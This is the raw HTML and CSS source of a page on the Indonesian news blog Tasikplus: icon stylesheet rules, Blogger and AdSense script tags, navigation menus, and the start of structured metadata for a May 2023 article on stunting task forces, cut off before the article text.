f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=497e9610-2b29-4ef7-9ffd-282fa090675a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=497e9610-2b29-4ef7-9ffd-282fa090675a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='6111078310444215928'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html"
        },
        "headline": "Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor",
        "description": "Informatif Edukatif",
        "datePublished": "2023-05-15T14:18:00+07:00",
        "dateModified": "2023-05-15T14:18:16+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w1200-h630-p-k-no-nu/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
